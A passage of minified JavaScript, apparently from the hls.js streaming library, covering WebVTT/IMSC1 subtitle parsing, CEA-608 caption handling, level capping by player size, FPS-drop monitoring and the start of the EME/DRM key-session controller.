0===r&&(r=0),t.slice(r,r+e.length)===e},Na=function(t){for(var e=5381,r=t.length;r;)e=33*e^t.charCodeAt(--r);return(e>>>0).toString()};function Ua(t,e,r){return Na(t.toString())+Na(e.toString())+Na(r)}function Ba(t,e,r,i,n,a,s){var o,l,u,h=new Fa,d=Rt(new Uint8Array(t)).trim().replace(Ma,"\n").split("\n"),c=[],f=e?(o=e.baseTime,void 0===(l=e.timescale)&&(l=1),Rn(o,An,1/l)):0,g="00:00.000",v=0,m=0,p=!0;h.oncue=function(t){var a=r[i],s=r.ccOffset,o=(v-f)/9e4;if(null!=a&&a.new&&(void 0!==m?s=r.ccOffset=a.start:function(t,e,r){var i=t[e],n=t[i.prevCC];if(!n||!n.new&&i.new)return t.ccOffset=t.presentationOffset=i.start,void(i.new=!1);for(;null!=(a=n)&&a.new;){var a;t.ccOffset+=i.start-n.start,i.new=!1,n=t[(i=n).prevCC]}t.presentationOffset=r}(r,i,o)),o){if(!e)return void(u=new Error("Missing initPTS for VTT MPEGTS"));s=o-r.presentationOffset}var l=t.endTime-t.startTime,h=wn(9e4*(t.startTime+s-m),9e4*n)/9e4;t.startTime=Math.max(h,0),t.endTime=Math.max(h+l,0);var d=t.text.trim();t.text=decodeURIComponent(encodeURIComponent(d)),t.id||(t.id=Ua(t.startTime,t.endTime,d)),t.endTime>0&&c.push(t)},h.onparsingerror=function(t){u=t},h.onflush=function(){u?s(u):a(c)},d.forEach((function(t){if(p){if(Oa(t,"X-TIMESTAMP-MAP=")){p=!1,t.slice(16).split(",").forEach((function(t){Oa(t,"LOCAL:")?g=t.slice(6):Oa(t,"MPEGTS:")&&(v=parseInt(t.slice(7)))}));try{m=function(t){var e=parseInt(t.slice(-3)),r=parseInt(t.slice(-6,-4)),i=parseInt(t.slice(-9,-7)),n=t.length>9?parseInt(t.substring(0,t.indexOf(":"))):0;if(!(y(e)&&y(r)&&y(i)&&y(n)))throw Error("Malformed X-TIMESTAMP-MAP: Local:"+t);return e+=1e3*r,(e+=6e4*i)+36e5*n}(g)/1e3}catch(t){u=t}return}""===t&&(p=!1)}h.parse(t+"\n")})),h.flush()}var Ga="stpp.ttml.im1t",Ka=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,Ha=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,Va={left:"start",center:"center",right:"end",start:"start",end:"end"};function Ya(t,e,r,i){var n=Ot(new Uint8Array(t),["mdat"]);if(0!==n.length){var a,s,l,u,h=n.map((function(t){return Rt(t)})),d=(a=e.baseTime,s=1,void 0===(l=e.timescale)&&(l=1),void 0===u&&(u=!1),Rn(a,s,1/l,u));try{h.forEach((function(t){return r(function(t,e){var r=(new DOMParser).parseFromString(t,"text/xml"),i=r.getElementsByTagName("tt")[0];if(!i)throw new Error("Invalid ttml");var n={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},a=Object.keys(n).reduce((function(t,e){return t[e]=i.getAttribute("ttp:"+e)||n[e],t}),{}),s="preserve"!==i.getAttribute("xml:space"),l=ja(Wa(i,"styling","style")),u=ja(Wa(i,"layout","region")),h=Wa(i,"body","[begin]");return[].map.call(h,(function(t){var r=qa(t,s);if(!r||!t.hasAttribute("begin"))return null;var i=Qa(t.getAttribute("begin"),a),n=Qa(t.getAttribute("dur"),a),h=Qa(t.getAttribute("end"),a);if(null===i)throw za(t);if(null===h){if(null===n)throw za(t);h=i+n}var d=new ba(i-e,h-e,r);d.id=Ua(d.startTime,d.endTime,d.text);var c=function(t,e,r){var i="http://www.w3.org/ns/ttml#styling",n=null,a=["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"],s=null!=t&&t.hasAttribute("style")?t.getAttribute("style"):null;return s&&r.hasOwnProperty(s)&&(n=r[s]),a.reduce((function(r,a){var s=Xa(e,i,a)||Xa(t,i,a)||Xa(n,i,a);return s&&(r[a]=s),r}),{})}(u[t.getAttribute("region")],l[t.getAttribute("style")],l),f=c.textAlign;if(f){var g=Va[f];g&&(d.lineAlign=g),d.align=f}return o(d,c),d})).filter((function(t){return null!==t}))}(t,d))}))}catch(t){i(t)}}else i(new Error("Could not parse IMSC1 mdat"))}function Wa(t,e,r){var i=t.getElementsByTagName(e)[0];return i?[].slice.call(i.querySelectorAll(r)):[]}function ja(t){return t.reduce((function(t,e){var r=e.getAttribute("xml:id");return r&&(t[r]=e),t}),{})}function qa(t,e){return[].slice.call(t.childNodes).reduce((function(t,r,i){var n;return"br"===r.nodeName&&i?t+"\n":null!=(n=r.childNodes)&&n.length?qa(r,e):e?t+r.textContent.trim().replace(/\s+/g," "):t+r.textContent}),"")}function Xa(t,e,r){return t&&t.hasAttributeNS(e,r)?t.getAttributeNS(e,r):null}function za(t){return new Error("Could not parse ttml timestamp "+t)}function Qa(t,e){if(!t)return null;var r=Da(t);return null===r&&(Ka.test(t)?r=function(t,e){var r=Ka.exec(t),i=(0|r[4])+(0|r[5])/e.subFrameRate;return 3600*(0|r[1])+60*(0|r[2])+(0|r[3])+i/e.frameRate}(t,e):Ha.test(t)&&(r=function(t,e){var r=Ha.exec(t),i=Number(r[1]);switch(r[2]){case"h":return 3600*i;case"m":return 60*i;case"ms":return 1e3*i;case"f":return i/e.frameRate;case"t":return i/e.tickRate}return i}(t,e))),r}var Ja=function(){function t(t){this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}},this.captionsProperties=void 0,this.hls=t,this.config=t.config,this.Cues=t.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},t.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(S.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(S.FRAG_LOADING,this.onFragLoading,this),t.on(S.FRAG_LOADED,this.onFragLoaded,this),t.on(S.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.on(S.FRAG_DECRYPTED,this.onFragDecrypted,this),t.on(S.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(S.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this)}var e=t.prototype;return e.destroy=function(){var t=this.hls;t.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(S.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(S.FRAG_LOADING,this.onFragLoading,this),t.off(S.FRAG_LOADED,this.onFragLoaded,this),t.off(S.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.off(S.FRAG_DECRYPTED,this.onFragDecrypted,this),t.off(S.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(S.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=null,this.cea608Parser1=this.cea608Parser2=void 0},e.initCea608Parsers=function(){if(this.config.enableCEA708Captions&&(!this.cea608Parser1||!this.cea608Parser2)){var t=new Ra(this,"textTrack1"),e=new Ra(this,"textTrack2"),r=new Ra(this,"textTrack3"),i=new Ra(this,"textTrack4");this.cea608Parser1=new La(1,t,e),this.cea608Parser2=new La(3,r,i)}},e.addCues=function(t,e,r,i,n){for(var a,s,o,l,u=!1,h=n.length;h--;){var d=n[h],c=(a=d[0],s=d[1],o=e,l=r,Math.min(s,l)-Math.max(a,o));if(c>=0&&(d[0]=Math.min(d[0],e),d[1]=Math.max(d[1],r),u=!0,c/(r-e)>.5))return}if(u||n.push([e,r]),this.config.renderTextTracksNatively){var f=this.captionsTracks[t];this.Cues.newCue(f,e,r,i)}else{var g=this.Cues.newCue(null,e,r,i);this.hls.trigger(S.CUES_PARSED,{type:"captions",cues:g,track:t})}},e.onInitPtsFound=function(t,e){var r=this,i=e.frag,n=e.id,a=e.initPTS,s=e.timescale,o=this.unparsedVttFrags;"main"===n&&(this.initPTS[i.cc]={baseTime:a,timescale:s}),o.length&&(this.unparsedVttFrags=[],o.forEach((function(t){r.onFragLoaded(S.FRAG_LOADED,t)})))},e.getExistingTrack=function(t,e){var r=this.media;if(r)for(var i=0;i<r.textTracks.length;i++){var n=r.textTracks[i];if(Za(n,{name:t,lang:e,attrs:{}}))return n}return null},e.createCaptionsTrack=function(t){this.config.renderTextTracksNatively?this.createNativeTrack(t):this.createNonNativeTrack(t)},e.createNativeTrack=function(t){if(!this.captionsTracks[t]){var e=this.captionsProperties,r=this.captionsTracks,i=this.media,n=e[t],a=n.label,s=n.languageCode,o=this.getExistingTrack(a,s);if(o)r[t]=o,He(r[t]),Ge(r[t],i);else{var l=this.createTextTrack("captions",a,s);l&&(l[t]=!0,r[t]=l)}}},e.createNonNativeTrack=function(t){if(!this.nonNativeCaptionsTracks[t]){var e=this.captionsProperties[t];if(e){var r={_id:t,label:e.label,kind:"captions",default:!!e.media&&!!e.media.default,closedCaptions:e.media};this.nonNativeCaptionsTracks[t]=r,this.hls.trigger(S.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[r]})}}},e.createTextTrack=function(t,e,r){var i=this.media;if(i)return i.addTextTrack(t,e,r)},e.onMediaAttaching=function(t,e){this.media=e.media,this._cleanTracks()},e.onMediaDetaching=function(){var t=this.captionsTracks;Object.keys(t).forEach((function(e){He(t[e]),delete t[e]})),this.nonNativeCaptionsTracks={}},e.onManifestLoading=function(){this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}},this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=[],this.initPTS=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())},e._cleanTracks=function(){var t=this.media;if(t){var e=t.textTracks;if(e)for(var r=0;r<e.length;r++)He(e[r])}},e.onSubtitleTracksUpdated=function(t,e){var r=this,i=e.subtitleTracks||[],n=i.some((function(t){return t.textCodec===Ga}));if(this.config.enableWebVTT||n&&this.config.enableIMSC1){if(Xn(this.tracks,i))return void(this.tracks=i);if(this.textTracks=[],this.tracks=i,this.config.renderTextTracksNatively){var a=this.media,s=a?Ye(a.textTracks):null;if(this.tracks.forEach((function(t,e){var i;if(s){for(var n=null,a=0;a<s.length;a++)if(s[a]&&Za(s[a],t)){n=s[a],s[a]=null;break}n&&(i=n)}if(i)He(i);else{var o=$a(t);(i=r.createTextTrack(o,t.name,t.lang))&&(i.mode="disabled")}i&&r.textTracks.push(i)})),null!=s&&s.length){var o=s.filter((function(t){return null!==t})).map((function(t){return t.label}));o.length&&w.warn("Media element contains unused subtitle tracks: "+o.join(", ")+". Replace media element for each source to clear TextTracks and captions menu.")}}else if(this.tracks.length){var l=this.tracks.map((function(t){return{label:t.name,kind:t.type.toLowerCase(),default:t.default,subtitleTrack:t}}));this.hls.trigger(S.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:l})}}},e.onManifestLoaded=function(t,e){var r=this;this.config.enableCEA708Captions&&e.captions&&e.captions.forEach((function(t){var e=/(?:CC|SERVICE)([1-4])/.exec(t.instreamId);if(e){var i="textTrack"+e[1],n=r.captionsProperties[i];n&&(n.label=t.name,t.lang&&(n.languageCode=t.lang),n.media=t)}}))},e.closedCaptionsForLevel=function(t){var e=this.hls.levels[t.level];return null==e?void 0:e.attrs["CLOSED-CAPTIONS"]},e.onFragLoading=function(t,e){if(this.enabled&&e.frag.type===Fe){var r,i,n=this.cea608Parser1,a=this.cea608Parser2,s=this.lastSn,o=e.frag,l=o.cc,u=o.sn,h=null!=(r=null==(i=e.part)?void 0:i.index)?r:-1;n&&a&&(u!==s+1||u===s&&h!==this.lastPartIndex+1||l!==this.lastCc)&&(n.reset(),a.reset()),this.lastCc=l,this.lastSn=u,this.lastPartIndex=h}},e.onFragLoaded=function(t,e){var r=e.frag,i=e.payload;if(r.type===Oe)if(i.byteLength){var n=r.decryptdata,a="stats"in e;if(null==n||!n.encrypted||a){var s=this.tracks[r.level],o=this.vttCCs;o[r.cc]||(o[r.cc]={start:r.start,prevCC:this.prevCC,new:!0},this.prevCC=r.cc),s&&s.textCodec===Ga?this._parseIMSC1(r,i):this._parseVTTs(e)}}else this.hls.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:r,error:new Error("Empty subtitle payload")})},e._parseIMSC1=function(t,e){var r=this,i=this.hls;Ya(e,this.initPTS[t.cc],(function(e){r._appendCues(e,t.level),i.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(e){w.log("Failed to parse IMSC1: "+e),i.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:e})}))},e._parseVTTs=function(t){var e,r=this,i=t.frag,n=t.payload,a=this.initPTS,s=this.unparsedVttFrags,o=a.length-1;if(a[i.cc]||-1!==o){var l=this.hls;Ba(null!=(e=i.initSegment)&&e.data?Wt(i.initSegment.data,new Uint8Array(n)):n,this.initPTS[i.cc],this.vttCCs,i.cc,i.start,(function(t){r._appendCues(t,i.level),l.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:i})}),(function(e){var a="Missing initPTS for VTT MPEGTS"===e.message;a?s.push(t):r._fallbackToIMSC1(i,n),w.log("Failed to parse VTT cue: "+e),a&&o>i.cc||l.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:i,error:e})}))}else s.push(t)},e._fallbackToIMSC1=function(t,e){var r=this,i=this.tracks[t.level];i.textCodec||Ya(e,this.initPTS[t.cc],(function(){i.textCodec=Ga,r._parseIMSC1(t,e)}),(function(){i.textCodec="wvtt"}))},e._appendCues=function(t,e){var r=this.hls;if(this.config.renderTextTracksNatively){var i=this.textTracks[e];if(!i||"disabled"===i.mode)return;t.forEach((function(t){return Ke(i,t)}))}else{var n=this.tracks[e];if(!n)return;var a=n.default?"default":"subtitles"+e;r.trigger(S.CUES_PARSED,{type:"subtitles",cues:t,track:a})}},e.onFragDecrypted=function(t,e){e.frag.type===Oe&&this.onFragLoaded(S.FRAG_LOADED,e)},e.onSubtitleTracksCleared=function(){this.tracks=[],this.captionsTracks={}},e.onFragParsingUserdata=function(t,e){this.initCea608Parsers();var r=this.cea608Parser1,i=this.cea608Parser2;if(this.enabled&&r&&i){var n=e.frag,a=e.samples;if(n.type!==Fe||"NONE"!==this.closedCaptionsForLevel(n))for(var s=0;s<a.length;s++){var o=a[s].bytes;if(o){var l=this.extractCea608Data(o);r.addData(a[s].pts,l[0]),i.addData(a[s].pts,l[1])}}}},e.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset,n=e.endOffsetSubtitles,a=e.type,s=this.media;if(s&&!(s.currentTime<i)){if(!a||"video"===a){var o=this.captionsTracks;Object.keys(o).forEach((function(t){return Ve(o[t],r,i)}))}if(this.config.renderTextTracksNatively&&0===r&&void 0!==n){var l=this.textTracks;Object.keys(l).forEach((function(t){return Ve(l[t],r,n)}))}}},e.extractCea608Data=function(t){for(var e=[[],[]],r=31&t[0],i=2,n=0;n<r;n++){var a=t[i++],s=127&t[i++],o=127&t[i++];if((0!==s||0!==o)&&0!=(4&a)){var l=3&a;0!==l&&1!==l||(e[l].push(s),e[l].push(o))}}return e},t}();function $a(t){return t.characteristics&&/transcribes-spoken-dialog/gi.test(t.characteristics)&&/describes-music-and-sound/gi.test(t.characteristics)?"captions":"subtitles"}function Za(t,e){return!!t&&t.kind===$a(e)&&Qn(e,t)}var ts=function(){function t(t){this.hls=void 0,this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.clientRect=void 0,this.streamController=void 0,this.hls=t,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}var e=t.prototype;return e.setStreamController=function(t){this.streamController=t},e.destroy=function(){this.hls&&this.unregisterListener(),this.timer&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null},e.registerListeners=function(){var t=this.hls;t.on(S.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(S.MANIFEST_PARSED,this.onManifestParsed,this),t.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(S.BUFFER_CODECS,this.onBufferCodecs,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this)},e.unregisterListener=function(){var t=this.hls;t.off(S.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(S.MANIFEST_PARSED,this.onManifestParsed,this),t.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(S.BUFFER_CODECS,this.onBufferCodecs,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this)},e.onFpsDropLevelCapping=function(t,e){var r=this.hls.levels[e.droppedLevel];this.isLevelAllowed(r)&&this.restrictedLevels.push({bitrate:r.bitrate,height:r.height,width:r.width})},e.onMediaAttaching=function(t,e){this.media=e.media instanceof HTMLVideoElement?e.media:null,this.clientRect=null,this.timer&&this.hls.levels.length&&this.detectPlayerSize()},e.onManifestParsed=function(t,e){var r=this.hls;this.restrictedLevels=[],this.firstLevel=e.firstLevel,r.config.capLevelToPlayerSize&&e.video&&this.startCapping()},e.onLevelsUpdated=function(t,e){this.timer&&y(this.autoLevelCapping)&&this.detectPlayerSize()},e.onBufferCodecs=function(t,e){this.hls.config.capLevelToPlayerSize&&e.video&&this.startCapping()},e.onMediaDetaching=function(){this.stopCapping()},e.detectPlayerSize=function(){if(this.media){if(this.mediaHeight<=0||this.mediaWidth<=0)return void(this.clientRect=null);var t=this.hls.levels;if(t.length){var e=this.hls,r=this.getMaxLevel(t.length-1);r!==this.autoLevelCapping&&w.log("Setting autoLevelCapping to "+r+": "+t[r].height+"p@"+t[r].bitrate+" for media "+this.mediaWidth+"x"+this.mediaHeight),e.autoLevelCapping=r,e.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=e.autoLevelCapping}}},e.getMaxLevel=function(e){var r=this,i=this.hls.levels;if(!i.length)return-1;var n=i.filter((function(t,i){return r.isLevelAllowed(t)&&i<=e}));return this.clientRect=null,t.getMaxLevelByMediaSize(n,this.mediaWidth,this.mediaHeight)},e.startCapping=function(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},e.stopCapping=function(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)},e.getDimensions=function(){if(this.clientRect)return this.clientRect;var t=this.media,e={width:0,height:0};if(t){var r=t.getBoundingClientRect();e.width=r.width,e.height=r.height,e.width||e.height||(e.width=r.right-r.left||t.width||0,e.height=r.bottom-r.top||t.height||0)}return this.clientRect=e,e},e.isLevelAllowed=function(t){return!this.restrictedLevels.some((function(e){return t.bitrate===e.bitrate&&t.width===e.width&&t.height===e.height}))},t.getMaxLevelByMediaSize=function(t,e,r){if(null==t||!t.length)return-1;for(var i,n,a=t.length-1,s=Math.max(e,r),o=0;o<t.length;o+=1){var l=t[o];if((l.width>=s||l.height>=s)&&(i=l,!(n=t[o+1])||i.width!==n.width||i.height!==n.height)){a=o;break}}return a},s(t,[{key:"mediaWidth",get:function(){return this.getDimensions().width*this.contentScaleFactor}},{key:"mediaHeight",get:function(){return this.getDimensions().height*this.contentScaleFactor}},{key:"contentScaleFactor",get:function(){var t=1;if(!this.hls.config.ignoreDevicePixelRatio)try{t=self.devicePixelRatio}catch(t){}return t}}]),t}(),es=function(){function t(t){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=t,this.registerListeners()}var e=t.prototype;return e.setStreamController=function(t){this.streamController=t},e.registerListeners=function(){this.hls.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this)},e.unregisterListeners=function(){this.hls.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this)},e.destroy=function(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null},e.onMediaAttaching=function(t,e){var r=this.hls.config;if(r.capLevelOnFPSDrop){var i=e.media instanceof self.HTMLVideoElement?e.media:null;this.media=i,i&&"function"==typeof i.getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),r.fpsDroppedMonitoringPeriod)}},e.checkFPS=function(t,e,r){var i=performance.now();if(e){if(this.lastTime){var n=i-this.lastTime,a=r-this.lastDroppedFrames,s=e-this.lastDecodedFrames,o=1e3*a/n,l=this.hls;if(l.trigger(S.FPS_DROP,{currentDropped:a,currentDecoded:s,totalDroppedFrames:r}),o>0&&a>l.config.fpsDroppedMonitoringThreshold*s){var u=l.currentLevel;w.warn("drop FPS ratio greater than max allowed value for currentLevel: "+u),u>0&&(-1===l.autoLevelCapping||l.autoLevelCapping>=u)&&(u-=1,l.trigger(S.FPS_DROP_LEVEL_CAPPING,{level:u,droppedLevel:l.currentLevel}),l.autoLevelCapping=u,this.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=r,this.lastDecodedFrames=e}},e.checkFPSInterval=function(){var t=this.media;if(t)if(this.isVideoPlaybackQualityAvailable){var e=t.getVideoPlaybackQuality();this.checkFPS(t,e.totalVideoFrames,e.droppedVideoFrames)}else this.checkFPS(t,t.webkitDecodedFrameCount,t.webkitDroppedFrameCount)},t}(),rs="[eme]",is=function(){function t(e){this.hls=void 0,this.config=void 0,this.media=null,this.keyFormatPromise=null,this.keySystemAccessPromises={},this._requestLicenseFailureCount=0,this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},this.setMediaKeysQueue=t.CDMCleanupPromise?[t.CDMCleanupPromise]:[],this.onMediaEncrypted=this._onMediaEncrypted.bind(this),this.onWaitingForKey=this._onWaitingForKey.bind(this),this.debug=w.debug.bind(w,rs),this.log=w.log.bind(w,rs),this.warn=w.warn.bind(w,rs),this.error=w.error.bind(w,rs),this.hls=e,this.config=e.config,this.registerListeners()}var e=t.prototype;return e.destroy=function(){this.unregisterListeners(),this.onMediaDetached();var t=this.config;t.requestMediaKeySystemAccessFunc=null,t.licenseXhrSetup=t.licenseResponseCallback=void 0,t.drmSystems=t.drmSystemOptions={},this.hls=this.onMediaEncrypted=this.onWaitingForKey=this.keyIdToKeySessionPromise=null,this.config=null},e.registerListeners=function(){this.hls.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(S.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(S.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(S.MANIFEST_LOADED,this.onManifestLoaded,this)},e.unregisterListeners=function(){this.hls.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(S.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(S.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.off(S.MANIFEST_LOADED,this.onManifestLoaded,this)},e.getLicenseServerUrl=function(t){var e=this.config,r=e.drmSystems,i=e.widevineLicenseUrl,n=r[t];if(n)return n.licenseUrl;if(t===q.WIDEVINE&&i)return i;throw new Error('no license server URL configured for key-system "'+t+'"')},e.getServerCertificateUrl=function(t){var e=this.config.drmSystems[t];if(e)return e.serverCertificateUrl;this.log('No Server Certificate in config.drmSystems["'+t+'"]')},e.attemptKeySystemAccess=function(t){var e=this,r=this.hls.levels,i=function(t,e,r){return!!t&&r.indexOf(t)===e},n=r.map((function(t){return t.audioCodec})).filter(i),a=r.map((function(t){return t.videoCodec})).filter(i);return n.length+a.length===0&&a.push("avc1.42e01e"),new Promise((function(r,i){!function t(s){var o=s.shift();e.getMediaKeysPromise(o,n,a).then((function(t){return r({keySystem:o,mediaKeys:t})})).catch((function(e){s.length?t(s):i(e instanceof ls?e:new ls({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_NO_ACCESS,error:e,fatal:!0},e.message))}))}(t)}))},e.requestMediaKeySystemAccess=function(t,e){var r=this.config.requestMediaKeySystemAccessFunc;if("function"!=typeof r){var i="Configured requestMediaKeySystemAccess is not a function "+r;return null===ot&&"http:"===self.location.protocol&&(i="navigator.requestMediaKeySystemAccess is not available over insecure protocol "+location.protocol),Promise.reject(new Error(i))}return r(t,e)},e.getMediaKeysPromise=function(t,e,r){var i=this,n=function(t,e,r,i){var n;switch(t){case q.FAIRPLAY:n=["cenc","sinf"];break;case q.WIDEVINE:case q.PLAYREADY:n=["cenc"];break;case q.CLEARKEY:n=["cenc","keyids"];break;default:throw new Error("Unknown key-system: "+t)}return function(t,e,r,i){return[{initDataTypes:t,persistentState:i.persistentState||"optional",distinctiveIdentifier:i.distinctiveIdentifier||"optional",sessionTypes:i.sessionTypes||[i.sessionType||"temporary"],audioCapabilities:e.map((function(t){return{contentType:'audio/mp4; codecs="'+t+'"',robustness:i.audioRobustness||"",encryptionScheme:i.audioEncryptionScheme||null}})),videoCapabilities:r.map((function(t){return{contentType:'video/mp4; codecs="'+t+'"',robustness:i.videoRobustness||"",encryptionScheme:i.videoEncryptionScheme||null}}))}]}(n,e,r,i)}(t,e,r,this.config.drmSystemOptions),a=this.keySystemAccessPromises[t],s=null==a?void 0:a.keySystemAccess;if(!s){this.log('Requesting encrypted media "'+t+'" key-system access with config: '+JSON.stringify(n)),s=this.requestMediaKeySystemAccess(t,n);var o=this.keySystemAccessPromises[t]={keySystemAccess:s};return s.catch((function(e){i.log('Failed to obtain access to key-system "'+t+'": '+e)})),s.then((function(e){i.log('Access for key-system "'+e.keySystem+'" obtained');var r=i.fetchServerCertificate(t);return i.log('Create media-keys for "'+t+'"'),o.mediaKeys=e.createMediaKeys().then((function(e){return i.log('Media-keys created for "'+t+'"'),r.then((function(r){return r?i.setMediaKeysServerCertificate(e,t,r):e}))})),o.mediaKeys.catch((function(e){i.error('Failed to create media-keys for "'+t+'"}: '+e)})),o.mediaKeys}))}return s.then((function(){return a.mediaKeys}))},e.createMediaKeySessionContext=function(t){var e=t.decryptdata,r=t.keySystem,i=t.mediaKeys;this.log('Creating key-system session "'+r+'" keyId: '+kt.hexDump(e.keyId||[]));var n=i.createSession(),a={decryptdata:e,keySystem:r,mediaKeys:i,mediaKeysSession:n,keyStatus:"status-pending"};return this.mediaKeySessions.push(a),a},e.renewKeySession=function(t){var e=t.decryptdata;if(e.pssh){var r=this.createMediaKeySessionContext(t),i=this.getKeyIdString(e);this.keyIdToKeySessionPromise[i]=this.generateRequestWithPreferredKeySession(r,"cenc",e.pssh,"expired")}else this.warn("Could not renew expired session. Missing pssh initData.");this.removeSession(t)},e.getKeyIdString=function(t){if(!t)throw new Error("Could not read keyId of undefined decryptdata");if(null===t.keyId)throw new Error("keyId is null");return kt.hexDump(t.keyId)},e.updateKeySession=function(t,e){var r,i=t.mediaKeysSession;return this.log('Updating key-session "'+i.sessionId+'" for keyID '+kt.hexDump((null==(r=t.decryptdata)?void 0:r.keyId)||[])+"\n      } (data length: "+(e?e.byteLength:e)+")"),i.update(e)},e.selectKeySystemFormat=function(t){var e=Object.keys(t.levelkeys||{});return this.keyFormatPromise||(this.log("Selecting key-system from fragment (sn: "+t.sn+" "+t.type+": "+t.level+") key formats "+e.join(", ")),this.keyFormatPromise=this.getKeyFormatPromise(e)),this.keyFormatPromise},e.getKeyFormatPromise=function(t){var e=this;return new Promise((function(r,i){var n=at(e.config),a=t.map($).filter((function(t){return!!t&&-1!==n.indexOf(t)}));return e.getKeySystemSelectionPromise(a).then((function(t){var e=t.keySystem,n=nt(e);n?r(n):i(new Error('Unable to find format for key-system "'+e+'"'))})).catch(i)}))},e.loadKey=function(t){var e=this,r=t.keyInfo.decryptdata,i=this.getKeyIdString(r),n="(keyId: "+i+' format: "'+r.keyFormat+'" method: '+r.method+" uri: "+r.uri+")";this.log("Starting session for key "+n);var a=this.keyIdToKeySessionPromise[i];return a||(a=this.keyIdToKeySessionPromise[i]=this.getKeySystemForKeyPromise(r).then((function(i){var a=i.keySystem,s=i.mediaKeys;return e.throwIfDestroyed(),e.log("Handle encrypted media sn: "+t.frag.sn+" "+t.frag.type+": "+t.frag.level+" using key 